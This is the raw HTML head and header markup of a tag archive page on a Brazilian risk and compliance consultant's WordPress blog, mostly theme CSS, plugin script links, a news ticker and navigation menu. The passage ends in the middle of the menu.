var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1768990731' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/tags/16108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="archive tag tag-instituto-giuseppe-e-anita-garibaldi tag-16108 wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	quarta-feira, janeiro 21, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
